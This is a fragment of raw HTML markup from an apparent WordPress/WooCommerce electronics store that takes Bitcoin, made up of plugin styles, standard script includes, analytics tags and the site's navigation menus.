<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-intel-17 term-1951 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
